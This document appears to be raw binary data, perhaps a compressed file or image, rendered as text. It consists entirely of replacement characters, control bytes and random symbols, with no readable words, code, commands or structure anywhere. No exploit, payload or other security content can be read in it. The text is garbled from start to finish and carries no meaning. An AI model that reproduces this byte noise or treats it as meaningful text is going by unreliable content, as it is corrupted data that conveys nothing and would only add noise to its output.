�Ͱ*]�b�$DD@���e`X��<8i�=q��d�p/�|'d�P�D���V��)df�4!rrИ�k�8L�pV��H��~��s�@3x�?i#Z|
'W nP��7�pu)��H�6���:>@ nX_c�N �> �O �!�L��ݨ��H_�p�r�	tl8�%6�	X� ��D)� �/d@_d/p|��3�� �?����� ��_	N �P(����LO�oV��$���S_	�DXHF�Pj�F�>��Z��.����$H�Z�QƐZV
�<	j�I��HjH":!-�4�g�
�)3� ;D
9 ��}�	dr㖃C�':�� �о6,d$O��wf�8i��z���"5Y|)�Mb��a�_.)%D�w�23��f�d����" �K��B����h��L��Ȉ� �&�f ����I	%���$��U( �� �a����3�b�'���ȅ֓ͰP&Sp2'? &F{F>�Tl��G�J�� 7�� V�M����d&(M��t׆�"�Y@�H1n�C}��膘 zD�I\�:�?�#mr�hP��a	��)HR������"C��sǠ�aȊL�iE� �	O`�y�g�� �n� �� F��l�a`� ����)�` @�� [Y<p�e� Zl�m�S�	�@�G��P A�/.�!�ddւf���W�����AҌ$�E�z�O �KdE����Y�1R��IFA&4j��� V8�w��.�G���m�Rx9ZD
#M�R�2$eA@���(�c�!&'@��:�������c`�h�,��ϡI>&e:p�Az����i#ǬCCG��d��ˀb(�e���d�x���� ���*f<"A�J]���a�-o�:+Ǳ I��� >�ɺ� �_�;�_@�iz;�݆ȴr�[!��T<X�
	���0�l��h��0g0�.�� �&?-��b��z�����p4V8��e0�	�4���P�$k��H�ʯ<�b��vhE�^��&�T��F:� +C����p����U*�Y�^�B��pa����©��&��I ��|I��� �6�Eg����;�̑7p�B�x]r�#��WZ4&����� �@74/�F/�$c�Y��@p��=��7��� ��W`)d��#���P�N��x�R
�}��:s��-<��Kvc��VV����wB/��$f����+`7�恍�PW>�z�]� z3|p(��$]T� B����>s�R'���F!� u �+*ht<����L4(w!c���ǯ��F# �#����y�	��>�ѱm�,G8@gp-!hC9A�"��1F� WZQ`A�&��4��" �U�Ey$�'�ӶP�E��	1�/�;��~7�ḣ�;�� �;�Ǉ���2��,	%(8<��l	5�-Bp�G�U���^R*ހ�y  H<�{	!�45	�B�� ���7*x�/�?l�#�Y�֙�j'^Z��_�P�R�!:.�@2C�@�CzO��	��A=�fi�f�2� D�{��/�D�QR �p��%!�x1����&L�B>�b�p
�G�&�X'��/��Xq�W�D{$h��'�XXc�	�7�l-G�1<�� �eU��6���/b{�; �F^@��q�֡�#z�`�;���ㄼ&&��@��w=C�I�3@,�pu� �aV�a*W�SO��]�`�s�4���L�A��'w�@:h�-��Eh��1aP��`��@T%N��wv
�$gA��C�#���	KKDq�Y5�_� dHQYRɚ���#Ҁ�M��9ʒ��@�7C`�;D������1���z��I�f��H� � �*!�E+���3�/��z��p�A�h	FJF��[���^� �S�����@A�	,�	�� �X�� �H�!+w�@�H��i�����z{�"F�ՀH�i\:󋇥l�nt�*`c!L���@��&��#�#G��}2�H��p��5���y0�8��(�{4�6<�� %�#��+�Q~G����s4+�QBvW�ܼ� ���wJ�0مp4@��� k��9KP���u�vnBа1��t:�>:�� 8�#��\��x)�� ;�� P/��a�˼ �o�
3@#�(�,` ΂0H"P,����zjW��#��d�h����U�p.���B����V�	c���Cw��B�2�W�dr	x:a��D��%�0Z�KHA�DLr��#o� ��v0�DG"pA��-�y��{�6��ߜpN����6������͖��#��H�sx�X )�J2	�N*Y�!Lc�B\�4P��ۑk�Fܖ�?G�^-´2wh� @�d'�:
k��k�ClB @-;pk��Um]�7 �] ��ÄGA+R�
��ah{2��04m'� �t�����C�o+���8<2 �PA�nnQ�"��"[�Lչ	��~�i�U�������!���(�B���	Y��F4j�@��w��*�-x�e	�25��� S�|��7����c�:��+��b��� ���4�6���5v�Y��A@� .JB7/k���r߇|ǻK�'bŊ�$ 	�N��.�P7�0r 3PӪ�|@�ϖ�=!�dvBp\,/T�0Q@#��h����)�#� ��EzA�m�4{/��2C{7�Gf(�h4�8��+�jj����#�����?q5@�P����sm �d�'����Pj6O@@�fy�&1X��h�q\p��ZR�����qh�1���f�Ȍn2�o�q(�3!�� ��!��G���3�nrA9�P\��������T��~^�xk9W^�st�"��ʤ� ������ODx)��GQ $=�#�_��̏� ��h�$�
3��
�9��}!ݻ��]j�R�}� ��GU�� !;88�-��^�(l���F��{�L��m��h�� DdaPt]�) M���y: �2^�)ir� ��d ��MT�AD��ݕdAC��@�.�����d�
D��E�L�aA�%y4f9@GUa��`C���k�3�����L �UJ�9FC�	"ݘ(�֠E��3(}X8�m�	�g�V��' )^Ap}����AIl�7̀#���f
+H'L 3�Z���m��C,�# V�'%%�u(A�=�� >'о7��$s��ͩkb�	��R���H�(S%���
A?:�0�[~�Nf�"x8	��}���e�8�P!~J���Kq��Nh��Xs��`��6��3�fa<F,�0Rd;�^|��	��x��$����F�����@��h���e@M*(��A�%�
}E�5���|8�g�r]A�T!�!�P b���: �fD�[p�� �Zs� �`����l +Ahh%��}���d5�"Z���Bs������n�a�f���Fnj������6�B���^Po�Q;����Ϣv�jC�UeMr���� G�����Ұ���G Ei�0�\b�D�D�!`p�{�ĭ3̻�� jܷ�g�A�B���2͠Zh �vS��0�f�SX1��M��#_�d��aG��$��^�����;k�-o$Hl`��FP�ZD[%E�b��6ය�w&e$�yD�(3Pcr�ϸ&�X K 3_�C��V~���\0�����"��z�čҸy��J%pqB�H���3���4~K></��LH�%؀���݃%�o������A��l�,���t8cdJ8V�0M�%��/���+H�V��5��R�:fb��,Z��	��`ݕl����'����
"ppP�1�̩�r�̇��@��E�(n�'�$()���@�=����*f�1�& ��P#\d���i�h�
������
.Ѐw�I'O���=�m".c �_�Bp�aiԢ� 0��D�i��$#� 2Sk�7$фIEӡJIw���<��ʴZ�+SME�+t�ί3�-<G����	6URy0�C �`�A���CP�3~t��$�;/�Y�IU���
|�!��s�"Jn�(�/ +r�q�2��[� ��������^�/l �e�	Z&��B�����O�@��I����-43��\�:�;[�d"bU�?$F�_���&xk`��=v��a� �P?�PXk�AyO3|G�t����!��D�w>�&�� ������fd�'���M�Ak��!rda� ��k��WeB����@xᓢ��ρ ��{�{-b@B#t��A>4��`� �=�Al�jX�L��=���Q	�<�f�h&���(�w�c;�*���F(!�����y#���P�Aa'�gϩk�T�l�O~fD�!ws�@Q�6q��5��մDQ_��������%�m�+���K�i �+� �`�ٰ6���W20�Zz'l� ��@�Z�I#S5�p�@�G��^1(�'|���+״�j��l���A4fy`�l '�=>�L�傥����D� {7A���%���G��P��-� [�B>�Eui	2��U"����S��Ru�lq؝lY-������@6h&��'<	��,�g�&���+@�z-0��2��b+�$i%0��'��m�����;���t$�>?��x�����?�ע0�/����]� ^rX-t�)�[�D��aTE�;�%�6�t����]����=��P�T���%(/p��6|�� �*�����ǜ��f�1|�j�����ǿ�|��Xm4��^r���`�ɐ)��I��`��v�d�h]|��щQtg�Pn��i����d�q�kZ!U�E\J+T9,>>hO�
=7L==y�0&�F ���x;;(#@C^~P�,��o��r�"@��s��B1�Q�(���X�p��I�k���z��|o���� ��� û�%�h3�L���O��Bڋx<c� �f��w&U��yŎ	"�C��@o�CI�j�d�.� �р/f>ze)z���H	H{�w�Nl�S��.7Q��/Z*f������#Ż��2�0��y`���X��3������`�+�v � �(���y���e����3
\]Ց)�N2a�^�		�\��y�J���.�r�PZ�0V"��۝,�e�!�����0��Kmȁ���E�|���!��+�a��*t�W��YR�������Ely�ߨh�(��z%nD�W�!hҚ��_������ܓ��8ҁ$=�O�(��Ό�![�p���G�b�i�� ���$�'y��7�. ��y�� �*	��
�A�479��\J��?"f@	�����@iۀ�4���23k�ܟ���mHM��S;y�yZ�M2]���'�4]pBW�S�Y�r���|Þ�hE3�f�<e�t��d`	�6�Y䠄H�r �����{2�����l(�S�?3�&� �����7@�D��[�'$(h8�k
?�	��S�yʑ4��f�$E�Š b�k!a@�u�B��E�/�
�q	�s�l7b~�P�`h
s�T�h��!uTO/'~Ea�� ��P=n�2�$aDқi,<";���D΃Ve��H%��~1O�(C:����Ac���f��9K
�RI}��8�">�c~���+N��n��Vdo��5�E�i�h$���̀	�^�Z|��g\_ҽ���/�qsE $���ph,����KZ�%��V�%��-\���@�ݹCؤ'2�(RQɀ󜖠@ӏ�La�>Z�h��7�+��§�l1��OI�Hsip���H,����xW�<X�	"�Yt�^��I!7���L�"�T7[��wp0�l$��)p�Ie�*+ ����0��$I�8�����#��Z�m1���?!-��q ����.8��pAx|�k�x�*���������\��ASES�����hRGP^%�?Z���`!x��|Z8�����d%8Zk���q���r���5���BSe�� �NŦ/e����
���t���>!F�Z(���ǐ꯴��Ӄ��a��O��'M4�.���Ӑ�	`7��T	%7+>k�\@3A������*.��_ُQ.˨cJ[A�	��a葡O�D�:��5��D8h05���=f�����pBadZ�LFx��x�����)@bH��HZf���!��O즩FΌ�(�|WӰ7\���ƅ�g���Ҝv]�2���E�!eX�"[��k�p.M����eR�2~�lP-�}���I%��a�/�R��7�A�3p�½L�@_M6�����P��T� ܀G<@� ���D��S���f���e�0d�üGz�&. � `����,]B���PRŒ��L�\�a��a�v�������-a'����P�&%q�����ʐ�2�E�!h47�P6]�ĵ�P�eL�)���c:� ��V�Yt^B�l[B&D{<i���G^_���h�j���b��,Bd���`�Xy�8?�r�e�m����U�z���^�>'��
�B�8J%>��2?܂�m�����%vA	��a`c��aA��ވ��+8��
��,Ȅ��[&��`7۱��:҈u�� HCL�E-Ȉw0���b&7����c�\�� ؁��4������g�s��&���W���
�d�KBf�5����?��u�PI(�T��)�?W�`��Nֈ��n���[~#�!�E��޹���>\�?��]`�?�L\�B�� �ެ�4�أ�
�<�2|{�=2�_"�@��"���*;��ƣ���0�tD�T�"?��b.�����n�d�AF 
�g ��h$�SH ރ��-�4DD���cL(X""<�6Dsnm� ܁�{@+��|	Ȣ�苷�̫��^��.Q��vn�£E+����+ �� ߉�M��z��&�[^��{5?�~E
�`��Hc�y�Y��������3�k�����l��?����P�d�6�>�)�-pN�� 2�^�m`]�pvc�D��N!`�ؠ���T@A�`�1*	� Ƅ�����g )� ��D^P/}���E8j�$��Q?��|����O�r�C_&Pi��#)���h�e��Nw�"�,*����?��4iՀ�q@�NQ4 �ǶDT�/❓�����@?=(ʹ9��)��
5m�s?Ãł���ch8^�������P^M���܍�uA9C���� �
H!�t�P5 ��j4V zM�n�*42��	Zy�8�9�h�S��ch�yCE���L��;��Zd6J�_�G�L.wK�=��V7:9��2����^��l�r�b4.q ��9+�a�\�<#$�hK�)�?I�1�� )�Rp�@F��@�( �ʀ�T���*	�z1�1��3�h�"�E�96� ��+�J��"�CW�� x���0�F+�ޘ-��)�[���L�G0c��􅚨��P&<	f�Ĉ����E�ﰜˏPI��	��7�l� ��� �`�I`���0 &0� � ��9t��¼`�Dt�B��� ��O���9`����y��JR��X�F]����R"�@��� -A˩K���:p7�16à��됐���ib�bt�?; ����&��k�Ik�R���'&Ϫs̠K�,�6�<�ÒM�x�[�o1�[@�u��R�� �P@�8xq�P��x�� }c<F� �� ��2@DG�X{�"�� =��� l�������?�lc�'��A]���%�!4�� <�����
���zX�wJYh>B�����4#�]��3�)	X�p]{{R3\��BP ��A��	U�p�w�iA1�) ���y�
C�����wo T1j�A���!A�i��i��K� �*�`��Ao�@��T�����$���D���@��t�M!�K�t� `A�t�LNy�O2%<��	�A	nh����%������Ig�&��o
ॖ��8t~ߖ Ծ@��v�v@)��J��;�-^�l�fY��C%� ?�
1cH�����܀���..G�	��7��*��N�}��d(2���#����R^�AA�Ѷd;�0��a�V"�������Ǉ�X4��	 m�H��s���	u�;�
a�n��n�
S�)6x '~�O�+��QF�<e��� O)*3�	���8�N�Ռ�M ��&�8��P�_��(���
Sf¸�C 	/��� ��m�5�
���&l �Q� �`>?�`���`o�AͶ�'7$	�n]���j(�U�����99T G�l> ��2�}�� ���6�R*j���e�+��'���,"ۥ��L��a"�&���ĕ;ȃ���'p���Y�����*L�H�0�@���P&�� ��`%�vGpcpM�� Ϩ��O�:� �͠���]�V�@M�� ��f���N��B�t��&�h�`�����t'�|���� ��AkH	��%���Z9I�ZR�c�Ť{�
�$�k��1��JB?��I���@�{�9���S��(��)i܀-��^��l]�s+�[�>,�+S�:7 ��7�*#>�F��8� ����,\ ��Ǧԅ�ʕ�A-ͼ�� W ��?L~E�T��(Ųl��,�z҈� ���K �o�a�S�V>`Xy��CS0�ac�`xh���U�R�D�c	ť�A�!�B����<�;(R�y>@�-�z|#��&,*�S�@�<B��-=o�T�g vR��np#�YE���%65=��2��1W�d��N�2��L+f"/����UP(�NA���`(�ߧ>�f&�$\���3z!�l	�`���#�As$�HO���!�~,W1s$���= U$���M:���#�nu�{�DƖ�`D���7oX�¯hF[�t
��t8��6�$�X 7�ET�	d,�	�僭���+�3;��o�F�q��A��ػ.< Oۚ7~��`N�bSu��rn��Bp���$ɖ D�\'���`V �[�s: �{l��� ��H�#�!""|-��z^��Y'`ȯ��9$�$��8Y=��V��r~�<�uI��< L�g���q�a� ��dra��Wt<���_p�yp{N4>��!$T���H�&5@V�p�&�'� a�>� �d �k �8�b	�cFC�J��r�J�O�Q�C�(4W�BQ+B_����x ,P���!��G�arM
7Ā���*�]+?�	��KqfSޔ
>�; zE�A��i��љL����b:�&^�����`�<"��-�Op�(�o�� ��B��h*�'�t����HL� ($�j��`
����Ռa�~��H�>�����D(`�Y#R�	����a|N'���x
'�#`��D�$��s�η ��-����Bq`�jw8l,Ƚ(�u��xG�@�=�#� �Bj;�=���w�A��_�!d�� ,�F�(�o�%�$z�@ ^�(�� �b��:<��8 ��*����F
m6���\��6��q� ��D�P����C7�)0���ו\�?:�LQL� ,H��}~�K��4'?��%��ǃa�t���'�� ���E ��I��F;���q����4H��m+�w�X9��V7ɽtK9j�#ݹYBW�?�#C��&��6�@;�������mHG�AR�{ �x��c��h)���@Dr~G���l�=<���
Q�Q�G�	� N��L?�@��"ez����y��
��4����1�$A``�B�����������T��S����Q;p�'K��&��G�l�k�O�]6�Eu2 ��V��ۉ�s��r2�7���Ͽ ��r��sO ��l��&�-����ll90�P]Lz�bJ[4>���^���r@fq3����������4�X����6!{ ��g�P&p� U�~� +>��XG��D}��Ϡ� �\J�˱�1��p���M��7�B=�~������ҿU�g� ;�&$&5��'[�"��+LT�y�� i?6����P���H����h�"҈X�� ��"YǾݏ��װh�� ��;��`�>����\��B n+t`EQ�^p�<��x�f6��0�����<�I��(F(��"�`0� ^:���IJ���(�v��Ł�b$���;}`n�@j�W"�Zv��;� �����5҅@�H���CS܀P�;`� H�Ȕ�R!��<�
'¢@���
�%' �6���_��:L�}D��l0{��K u��$)������J�<��;sŴl�I�Y���!$ٲ> ��Ak5�Ñ�F��]��,�L���:��Qn!�_���� )�d�ŀ���
�z�Nڢl���
�mLmohF�? +��Љ��^���f��И��!�;q0���;z�����0$�KC����Ћ��'Q�0�@Q�@y �����4�Ma����hs���� =��߇k٠���/�'�N�v:���l��4��v5��F�$�7�q]�@�QhpE�>( ��#���~����a��crR��  �n+
״/#���C*B�?�+<�=I���������4�.������L��1 <���@�=� k�4��a�d�@ | ϰ5q�Lv�l8�˚��+�B}�{�-�0$@�3� "�UX�g�@�!��2S�R� 	_�pt�?IL�9�� ���O^���0UV8�f3Y����[�>@���{���a�`0����ZOb:���~��CkA��Ңw�J$�?����h&�p@Zm �w� f`��f�4A�� �@1�
�^ĠB�� ���~р�JPJ�:PPz����`h�Ă���p9�S<�;��2�� �]�����3�&\z����[!C��(w�_�)�	g0?�b��a<��
/�"�՞K�\"3�"��o0� h���s҂0\�Plt_n���X�H�@������Y�}��i� ��,VN�h
m�`	�� 5��S 7�`��D��A�f�f�"8������C�����lv �-1��DB$��_d���@�� "����S�"�� �1��5H��	���Om�X�aU��
Wџ�+���ִ� N��	H� �`���b���#��D12!�����V�
-�4(1��x:(3`D�����`yH�
!Z���@DG�;�Xg�^�8@>8@�UI�0 �׏�%d���7��D����ɢ`�C���  H�M����~$%�������z@�[t� W�a�>u�|�z�TUY�^"�B5T��M�S���pC� Z��d3��?x���ĵ=$	�҂�<B��i���OU#Ԋ/Tf ,̏^LC� ��B{h ��|M��|���(!�'��=�$J�7�w'�?S1�E`G"�<g�}�E�� O�� #y��-�@3t����{r�tz�S{���ɉ chdK��`^�!�����J�5���`��Q��h[��p"K� z�&��AI�s�mJ��N��͞�?,ܠ��0����p�'����T�#4��ze��8wG@���G�f�0���E6'v ���s�įl�Y�9�AlY� �A�_f�EnɐO,P��nA��dN�If��N�:�l�J��(b�Գ�2�$=be����'I�)V|m��A���l���������,�e��8 ���&-z�!�"�v gP.7��%�	i�`�� ��(���rbzk�#VX�2 �6��@n�.��޳�O
��x�
9�[w�#�H�$j�Π?C�`߹JBW� �}0�{��aL�"��:�#�e$��+ɽ�^�J�v)�}�G�s@���Q
�0�!�0?� ��}��� Q�@��6���������0�b܀��D+�CŌ�R�a�/���!��#,ՀV���iشX(D.C���� YR` #�p�J[E�9 ���2->FQ�� ����ޙ�$�S�� kɺ	��Uȳ�8ļ�g�)lGqP_q� ��!����H�締A����9 ���� C
9\ɐ+��NI DO4��9"�@.m������ �YB���#�� GK�B��1"	n�b}��+� H�^�{Q=A���4h �I��s�Zؤ�p^rz� � �A�@���RϪ�\ u�,� �'o�H��f�@��B��1;��j�
��a-$�*k.B�TǓ�tQ��>� *��|@��`�*I�!��p 	|<	r�G��DN0X�� @�c���DNP��!��HB���<��sF?�ȀEe�=�8�3��G��ֆ"���`�@S ���$��p @������ܝ��]�`zb�7��C2�0�9nZ�[p����F��09[� ���܃���=!�|��!� �j���v����Kw��n>	v��5���ߡ�Z:-{NX� L9 w%7���r���v�9��wQ���r��5ٕP�f�=T�/�I�X��8]� l���� ��/�	�P��ɷ]�0� �JV�@��*$��XE�9��2�����K�a�X�gy�+l�E/"B
�R��u�$@8`�? �, �G� �jP�&��#�%@�t	$Z���`)a���J�g>�����7Kk�0����YD5��4��H�g�]�"��)6cn�Dt	� QX�F��ِd�� �8�J��)��+�ؑ �vt� �4[�����u~s�l��5.��6���`�1��ohG�-}8�XTе��fr(��d�NG�����xԤ�:��t��4;�3�� Z� ���[���S���L&J8�W�{���`0iK�d�@�J����
��zk�$E (#q��4��9�,�T��?�RW���>գ����5m�8&&�[�G��}O�A>Jy�J�I? 3���w}�����g	��'�L���ؐD����'5�j��X!���i�����S���@,P�� ����{}L|��@��Q&A�Dy�S��4����P�z>6���!I�����%ńA!6�!�i���~I��l��#Ȓ���j��U�>���qB��1m"�+g�ɬ�eV9��C���3�Ż�����!9�#��$�;)xY�e3@�m9o@g��Ş�8`ௌ6m~�.m@�R �_��X(��x� ��,N��
w�1�N.@�Lz�B���DmF^>�,��/8v��^(����ý� MeR����_j�����?%��Z9�;��v	پ��xv<�|��h۽�c� =�e�	q�� n�ЃU"g�C��
B��!ȡx�d/�P��� �^��q&�x�o�F���\�u\��>��	O/b~��(:O����/��SNI���C_ C�i	��� �`9TA�k�t,pH�tQ�(����0B	Fo��v։�;`!��Ǡd��޴�5�7x I�-�7�����وw�8�q#�=v�]�c|��h��� �9��K ����~��Y�A?Ȕ���X�ȴ�ef�H-�y����7��9�,&%�@���< ��� y� e�	�[} qj_@��^>�x�
֭�	�~�N���9�Q�F�U�� ��0��4���7�U�؂�]�H>D��R�b> O�I��0�P�p7h0?�ϲ�@�����	K��{�el| ]n�I�%�G�!���xk�8�C^�c�J����c��� �n� :XA���5��BT�H�o��E�� Ak�5ZA���	��H|�A;[�� �庉� �����X皱��{�)�� �d�D�D���<dHG8�A�	��a'�.�2.H��no$ ����K��	���C�A��B[i"�d�MB�-QhG�A��)�O`y$4kHh�F$�<�b����l;_�@�"�P�b��U(!�E�e��!���v��r�4����S93T6���*Pl�S�Qh3�:�L��|р^,$��y&>��|��@B!�0�I	��(�b���w��K���jF�g��3�d �r�@�V< K��  7���.��2(ݾ)�� '�`cῲ��BLf ����I�2�Uh \>� c0c@����)ws�;�@�П����T�T'А��AhB��!E T�?� H��XӰ�`'K|��P�(�2!t�6$����=4T+� ���n����l�K� u��~� �=�8�� ;�J%����"y_� �B]����֒P��<�ZK�N@�p%g�������|��V/	,#Y��̰Q>�8�XN �V}13��(Ӣ[�J�m�	D�f��@����<wU\øD	�����G��]��Ba�� ���D_���ү��ʬW��sG� `��a
X>L�֟��4��bE�F�?k�~A�}b� �Hx�tt�I�oH7��-�)�\ w�EE"�@(NL��f�k�\����
I�.�>?�m5!	�4p#���n���BJA�
�C@Pt��X�<d��,D��J \��=и��2q�ˀ#�W� �a�܀�HN;��saݱ�L�Jဘ678�$�0{�S�����kə�P	w��Y9����#uC�h!�gL�Ey�/�\��RVo�?��I$wH�w����C�u'�WP�E�*
~��'�U��3U1�̈p���k���"P��i�����/0�a7n�Q�2*��d#f��B�@�,������������9^S� � �&@{�PvY4H?�A�L@АS��AB����L�D�<2M�["�����j�.���F�ċ�� o6	$?�0�ʹa��Cv����o��.����	������2��E��!��823#_d�0�\�'u����ˋ�~�)��|���r�����	}� `+U� ��ؑ�����G\<��Y� IM�@\�����$�o��2|���a�T�� �A��τ���2 ��}j��c2�#�#��!��21�\N�A�F���C&�`e���ɿ�(`����/�sAݸ��+)���h!����"6;�?dݓ�I��P��*��� �*��'��@�l v�M1�Xោz�����Z%'����Tt�?	��t�bC�"7Ԏ�u�;�q��(_ ⏌:����葀0g�����L��h���vY���Ĵ�m� ��򱻃y:`���D��` '�o|}�� �Y$ �J<6}�#�m��`E�@H@�J�ǁg���Q֌	L@���9o�L� �{�~U��H?��^Q�N������"Z$��$a(?kx ��1*V��n\�w�'�A`�,�q�d��h�J�*f)�JҪ� Xvl�U���	걑I��� ϫa��7}w�>G��@��3���P>r �t7��'O�&6<eX�A�;����4i�}���:8m�k/,��|@��Pw��``%�p�L��(���MP�І�b,BBԝ��`� �:��8�� �@B���B��,� r��P �Q*��g!z�f�h�Fd4Վ�r�az��_
�A�܀3���|�6%�"��� �E�14!��
A���QjB�ˀF��� �XoRq6� ����[�v|נ��Tzk`J7ɹ�n�x(Y�\����A!��L���q)gսĀ��N�,�h���'u+�o��",` [��҃��*	�@ �>�2�/o�g��l��� ���_ ��@�Gf�Rq�

����Umނ�U�8�4�Us���@
���DY�H�*r[�[ ��/!rя�8�8�5A>�Y
�m者 6�f C�V ��GL��٣� s4��]�� ��������b/��J��$C ���֫��@���� c��b����=>!?/_�pz�� ߓp	�`� �y���1�n�� ok`�/IQ�N_��D��q�L��]�AV��p�Ϡϟ�>?׿(9�D���U1�`���4��1�{s"[� �9�.( ��� 6?�AXU
�u��
�y�9��\ ��\0�p��:�� %k���L�� �ȴ@	��2 TC��$�r�NA �o�-����K� Ո�>@�ebms 	�� ��Xt:�� ��Y(ʿ��@���A�;�5�/�b%q�B�I�K[��h1�[��e]�_\�k���y�A=Ɋ�<� ��vZ��`��J�c�(�?�' C��h�!�G`H�SP��G!�	�Ǡ~�'�B�{	C�@:��T7��Y�
:q;d�צ�{Z��g��@$�(���hL8 ������J1<z )�˷p {�7���pd�B���|F'�n��ʞ/��qe��Eؐz���0�WjP��Mv�	��ð�s2,�� 
�������< �\S�@Q��
�RB��8#>P/�~I,��kd���F�
 �"7Н0��M�<�d�o83i-�Z�����	�v� F>aB�r���n��T���c� H�:F�f-�6���`�~�*C��@_|��"+/xf�����d�� `�-�y�{(fS��~@"t�"22,��R�^�X\�6 ��$�򗎃ε����HN�w�3�[!~�pүN����^�<C#����2��74�3�� ��`|� �˘Dv��< 4;{LY���F��kj[p3������W���@���Ei����y���%a� V�H ��;��11�� 5���+9� \�] }ڀ���X�!����_L��q�.�))�56č��Q� �@�'|�
��@�Dt��� q`�pn�������N��E��0ׁ�@��3}E�BqRB�P$<Ap� �,� ;*����'����'�(H	��PR�6%n�y� 
 9^lz�БO��U[J�ݑ؞@	��C��ϐ@j�Q�IG ] �l��f�&�����8tcw�4��N�!�P�Mw�g �fu b�0��H��@���A��V@���B����S
�g�P�w6jL���w�O���� ���GJ�@�"0g�u`4�"MA���!%�H�ͤ�՞DP@�{�8 �P>`k��@�ye�����8���6Q�x��$����(�F���`��E<��� (?��7(D0��O��(^�b�^��R�H��� ɪ ; P�� f9?�c� °û?z�D�W���!#�xLA��Кd)��r�9Ʌ��BԌ�d5�%�`����N@RAYL�7���sF�N����I� y�?� ����!v���&4i��=Et {Eֺ�f�>��@$1�2���pO����>�9ٓ�8�w L��bҮ��y��{�6PF0�>H@��
B�qP��q.��LwU863��%�D���-#����i��w�_�ȟ:�x����� \xY���2�+n:�0�*p}�4fħ}�0".�����Yva� ��]��Yc���� ��� 7B&6 f 	���GÚ�(��_7��P�� Qn���-�����S ޞR!z{zliʂ�;�� � (ߴ��3�/������:`j��^Bx͒@K��%Ϗv�j�u ��d�Q��Y��H|��נ�� ���HIj$������#�4R������?��m(O q�gK#����c�Hϼ@�)�C�L"-Xs{�w9�C��8��ӧ>n��
Hxll~m��Ѝ�� ��F��� 
��?4���@�T�S�{�f{�W��I�P� �(�
���H��`-�s �c���iV��+�S ��Ю�m ,.�!,��j� M��Z����ӂE�R��4k�n�0�j��s�����Uv. (�(�i�I �D�.��IS(�f;0�⹅�8����s�@'d��������!�3��� ��1�-n��+&�$��;M^��@�O�3j�Uޅ �5د�t.Q�p k�95O����/܀��M� ����< ���^ FU� �!�Xq�؟lÍ�p���Y��X#멲�	m*9^Gt����!"G�Ăw�]���� ���a�^� Y���-�3$��i�L��`�/D@zd���i����/���		^$��m�`_Z���Z	���	(|}F���N�� ��� F�;h ���te�2(�U� h5�H��GX����78d}�3[$��8#�3�Q��B"7/@^����i�� �����?�Jڀ��"!Ɂ 3Y�0@Nm#�fc���ݹ�� Z�> Y�����g�����M�\�F6`:1�d>Ư1���`ņ�"�Uw�K�����A��D�Ӏ��%��B
����]0]��ր��s�&NI�&:B �T�@Tnzh�:� <��\q5���_  G����� _��9@TþQ�L�<��8* � ��=���E��r%��� ��#�v�bY�@I��ɰ�� f�� J��"+#�cNZ��>Z��'
*ny.�?G[�nᑠ^��![ZQ��`�����%����O �/��Aca~��pW ;��%�"�Oe�}�Q F�2 �;����	�隀J�� #��> ��
�����f��G��8�}���Mi@ #g!�&��/�Q��Ð%P�����UO���4�$ <f��ϝG��� ꚪh/!H������҉J�N1n��T�7HW���@SO���f�,0�?I�=8��/k��US�=�u �:�O
����A�@��<���nh�l?��j��/�:�� �W��`�/;��,BJ�H��8j� 
(�� P�i�`?��z�8�,%���w�@;iS�3�[,@1��=`�� ��]}�` );��{�:#/ۑ���1Aɬ��'Cc`��K�WF���(��Ӈ�&��͙&@*���4�a� �E)Fm���E�-�� 6�%X8b���`��A�rĐ#�gQ�Є?spDB3{��qz�L�m�={�`��P��9���S CL��ڃ>H����7�`���" !-�/�v'p
!���b��W;�l8Ge|.�� �ÀAkD0 ����p`��j�� ���g�������e���n�ѐ�ā,D�A�ȁ��R0Y��0	��c��|� �4�j��5e@zmAV�?�� ޘw��K�L�\�\�-�w&����y����,r�o��ODrv� ���P>�yX#`�	"��� 
�������O`�"��� N� 2�ю�ߠ���K0;M�K�T�b_� }���,���qIH��D�}� _�h��#t� TLଽ��m�/�]	��yX	�@	�+�
M��;��bE�8 ;<��Kr.��Z�i�f27���;���N���R���� ��q�0��&3��XaU± qW׀o�l�%�8�e� �r 9��\9�h��� ��`�~� �oc�ǡ�|�Qy��#`�0���^�49*��2s�R�p#�N2�4w�� ��Lh �*����Ht�L 
G��`eL��$��ր���De�? ,��t�=����*�@�;�[5�<��B�q��^e�x<]� @}�)X5\�v��껣 �%��J�����u���r�y�c��"�|' E�v�  �t�X� �	>�� {� ��A8|�� �?�I�����4*jz!X�Z31�~��D)����( �f!vK�򘩮�k �E���"����P
/�o" �5�A�́ʰp�lu��P�l
*@Dݟ� ��@
4]��W��_�N�Y�HP��d�����S�̓��� �%T�n;��0\e�A�1	�lG0x���������1�h�+ ����Cȧ������'�� S�� 6���-�2�cg�$w�!#"���E�9t6�w�� /0�<؇{o .3*����zdOl0���(X�Oz���O�k`5��@�ds���g��� �j�p@6��|�Id��a��L95��!���5} �zH���Ǡ��kU�����1Gk��#b�L��̱Bp���!<��^ lm g�
Q�<�Z��P��W�_�G��RC�`@p��� J��n�^Ɵ?�%J���Z��`ۿNiR�d�W����	�<���R������B�a�����&Ip������x$����V40AE��g�Ոy�Q�������P2�07�v������ �RM�:J�E���[w�	�Q� S�U� ���� r���p� l����@�|��9� �m�� �\���q�ld��~�w4$xRbY������� ���P�z� 4� P��{CȠ.�ILF� 3�9�so���� bDw��C�BT*��;=�ЉK���ٞ"2�����Fl���g[A�d ��ݚ�2|�gEz��}����t &D� c�.��
��{02:K �n��m.���?��% pHo����vm��-	���<�8X�d.�ӧ� N�	`I�9R@�@Zt&��i��2�Ab����( �R� ��$����@��ca�+�,���L�?��o۴ f��oJ�_R�� ~z�? � �+�偸.9�cө�W�قDU��`	���m(`96Du��"2z[��Ie'-�� �	���Q�`���`>^p �ʴ�%�� }4X�}�톣�����b��c�F�*_D��H(d�/�b~�'�F���[�쐏!�� ��!Ј�%�Rn �����YO� !��ܴ?� >�wV.>w|�ˤ�����+	n����&vw�"�̴@���i�G��Y����a>���ۈ6��%������I�� ,p��a �LX�lp&Q���yz�z�8��� i�	��M�9���i@�9��/A'Ӯ��N(�+����"AǼ�@Lh�Y� ��T�I��� ���!~v0�
S���X���`����C-� Y,����'�Z�� &Q���_��h����FoE��7h f�%9"V>+)��%�M`9[ر!U7�M
�rC �}�)�}�	ߋo'�8	�B  S�}����-�����.n" �4�������C?�Тaͨy7��!�p��+�ێܤLn�N����`p�oz����vw�4`��6ψP��.�� O�Հ�g�,-�� �c2�-# �N\H�}�nv����Ϸ���� ��7��q���w)�9RSٜ`�z��6����� �Rb��
